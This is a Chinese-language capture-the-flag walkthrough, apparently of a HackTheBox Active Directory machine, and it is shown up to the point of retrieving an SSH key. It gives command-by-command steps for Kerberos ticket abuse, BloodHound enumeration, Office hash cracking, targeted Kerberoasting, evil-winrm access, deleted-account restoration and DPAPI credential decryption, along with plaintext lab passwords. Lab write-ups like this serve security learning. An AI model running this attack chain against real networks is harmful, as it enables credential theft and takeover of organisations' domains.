

提供的凭证:ryan.naylor / HollowOct31Nyt

user



nmap -T4 -A -v -Pn 10.10.11.76 -oN voleur.txt





nxc smb 10.10.11.76 -u "ryan.naylor" -p "HollowOct31Nyt"

状态不支持,经典,换 kerberos 认证

impacket-getTGT voleur.htb/'ryan.naylor':'HollowOct31Nyt'

export KRB5CCNAME=ryan.naylor.ccache

nxc ldap 10.10.11.76 -u "ryan.naylor" -p "HollowOct31Nyt" -k



跑一下 bloodhound 吧

bloodhound-python -u ryan.naylor -p HollowOct31Nyt -k -ns 10.10.11.76 -c All -d voleur.htb --zip

shares

没什么利用的点,有个组,FIRST-LINE TECHNICIANS,查了一下,自定义的组应该是



换,nxc 跑一个 shares,里面有个 IT 文件夹,和这个特殊的组正好对上了

打开需要密码



https://github.com/willstruggle/john/blob/master/office2john.py

爆破一下吧,这个用 python2 跑

python2 office2john.py /home/kali/htb/Voleur/Access_Review.xlsx

hashcat 跑的话-m 是 9600



hashcat -m 9600 hash.txt /usr/share/wordlists/rockyou.txt --show

football1

用来打开 execl 吧



有这两个账户可以用一下

| svc_ldap | LDAP Services | P/W - M1XyC9pW7qT5Vn |

| svc_iis | IIS Administration | P/W - N5pXyW1VqM7CZ8 |



依旧没办法直接 ntlm 认证,用 kerberos 认证



impacket-getTGT voleur.htb/'svc_ldap':'M1XyC9pW7qT5Vn'

export KRB5CCNAME=svc_ldap.ccache

kerberoast



回头看一下 svc_ldap 可以怎么利用



对 svc_winrm 有 writespn,可以来 kerberoast 了



python /home/kali/Tool/targetedKerberoast/targetedKerberoast.py -v --dc-host 'dc.voleur.htb' -d 'voleur.htb' -u 'svc_ldap' -k

svc_ldap 跑出来了密码AFireInsidedeOzarctica980219afi

好久没见这么长的密码了,拿来申请个票据,直接 kerberos 认证上 winrm

(记得改 krb5.conf 文件)







evil-winrm -i dc.voleur.htb -k svc_winrm.ccache -r voleur.htb

桌面直接查看 user.txt

root

RESTORE_USERS

再 svc_winrm 逛了一圈没什么东西,bloodhound 也没有了,转战 svc_ldap

可以看到有个RESTORE_USERS 组,结合我们之前的 xlsx 里面有个用户可以看到是被删除的

| Leaver. Password was reset to NightT1meP1dg3on14 and account deleted. |

直接用 bloodyAD 恢复整个账户,用 svc_ldap 的凭证(也可以 runascs 登录到 svc_ldap 上去恢复)

用 pipx 下载最新版的 bloodyAD,而且先把票据换成 svc_ldap 的

bloodyAD -d voleur.htb -u svc_ldap -k --host dc.voleur.htb set restore todd.wolfe

对 todd 来一套老手法



impacket-getTGT voleur.htb/'todd.wolfe':'NightT1meP1dg3on14'

export KRB5CCNAME=todd.wolfe.ccache



原来的 bloodhound 看不到 todd 了,重新跑一下

bloodhound-python -u todd.wolfe -p 'NightT1meP1dg3on14' -k -ns 10.10.11.76 -c All -d voleur.htb --zip

SECOND-LINE TECHNICIANS@VOLEUR.HTB,还有个二线 IT,看看二线 IT 的 shares 有什么东西

DPAPI





impacket-smbclient dc.voleur.htb -k

备份了 todd 的目录

找一下 DPAPI 密钥和凭证

get /Second-Line Support/Archived Users/todd.wolfe/AppData/roaming/microsoft/protect/S-1-5-21-3927696377-1337352550-2781715495-1110/08949382-134f-4c63-b93c-ce52efc0aa88

get /Second-Line Support/Archived Users/todd.wolfe/AppData/roaming/Microsoft/Credentials/772275FAD58525253490A9B0039791D3开始破解



impacket-dpapi masterkey -sid S-1-5-21-3927696377-1337352550-2781715495-1110 -password NightT1meP1dg3on14 -file 08949382-134f-4c63-b93c-ce52efc0aa88



impacket-dpapi credential -file 772275FAD58525253490A9B0039791D3 -key '0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83'



jeremy.combs 看一下 bloodhound,属于THIRD-LINE TECHNICIANS,无限套娃了属于是



票据认证一条龙

impacket-getTGT voleur.htb/'jeremy.combs':'qT3V9pLXyN7W4m'

export KRB5CCNAME=jeremy.combs.ccache





然后查看 shares

get Note.txt.txt

get id_rsassh

